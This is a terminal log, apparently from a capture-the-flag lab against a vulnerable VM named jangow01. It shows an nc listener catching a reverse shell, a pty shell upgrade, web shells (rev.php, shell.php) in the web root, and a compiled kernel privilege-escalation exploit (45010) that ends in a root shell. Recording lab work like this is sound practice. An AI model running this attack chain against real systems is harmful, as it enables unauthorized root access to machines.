 ┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.169.128] from (UNKNOWN) [192.168.169.129] 52328
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ which python
$ which python3
/usr/bin/python3
$ /usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@jangow01:/var/www/html/site$ ls
ls
assets  busque.php  css  index.html  js  rev.php  shell.php  wordpress
www-data@jangow01:/var/www/html/site$ uname -a
uname -a
Linux jangow01 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU/
Linux
www-data@jangow01:/var/www/html/site$ gcc 45010.c -o 45010
gcc 45010.c -o 45010
www-data@jangow01:/var/www/html/site$ ./45010
./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880039cecd00
[*] Leaking sock struct from ffff88003b622780
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880037ae69c0
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff880037ae69c0
[*] credentials patched, launching shell...
# ls
ls
45010    assets      css         js       shell.php
45010.c  busque.php  index.html  rev.php  wordpress
# whoami
whoami
root
#